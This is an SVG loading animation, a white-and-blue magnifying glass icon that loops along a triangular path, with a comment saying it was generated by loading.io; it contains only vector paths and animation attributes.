<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="84px" height="84px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<g transform="translate(50 50)">
  <g transform="scale(0.8)">
    <g transform="translate(-50 -50)">
      <g>
        <animateTransform attributeName="transform" type="translate" repeatCount="indefinite" dur="1.5384615384615383s" values="-20 -20;20 -20;0 20;-20 -20" keyTimes="0;0.33;0.66;1"></animateTransform>
        <path fill="#ffffff" d="M44.19 26.158c-4.817 0-9.345 1.876-12.751 5.282c-3.406 3.406-5.282 7.934-5.282 12.751 c0 4.817 1.876 9.345 5.282 12.751c3.406 3.406 7.934 5.282 12.751 5.282s9.345-1.876 12.751-5.282 c3.406-3.406 5.282-7.934 5.282-12.751c0-4.817-1.876-9.345-5.282-12.751C53.536 28.033 49.007 26.158 44.19 26.158z"></path>
        <path fill="#103e87" d="M78.712 72.492L67.593 61.373l-3.475-3.475c1.621-2.352 2.779-4.926 3.475-7.596c1.044-4.008 1.044-8.23 0-12.238 c-1.048-4.022-3.146-7.827-6.297-10.979C56.572 22.362 50.381 20 44.19 20C38 20 31.809 22.362 27.085 27.085 c-9.447 9.447-9.447 24.763 0 34.21C31.809 66.019 38 68.381 44.19 68.381c4.798 0 9.593-1.425 13.708-4.262l9.695 9.695 l4.899 4.899C73.351 79.571 74.476 80 75.602 80s2.251-0.429 3.11-1.288C80.429 76.994 80.429 74.209 78.712 72.492z M56.942 56.942 c-3.406 3.406-7.934 5.282-12.751 5.282s-9.345-1.876-12.751-5.282c-3.406-3.406-5.282-7.934-5.282-12.751 c0-4.817 1.876-9.345 5.282-12.751c3.406-3.406 7.934-5.282 12.751-5.282c4.817 0 9.345 1.876 12.751 5.282 c3.406 3.406 5.282 7.934 5.282 12.751C62.223 49.007 60.347 53.536 56.942 56.942z"></path>
      </g>
    </g>
  </g>
</g>
<!-- [ldio] generated by https://loading.io/ --></svg>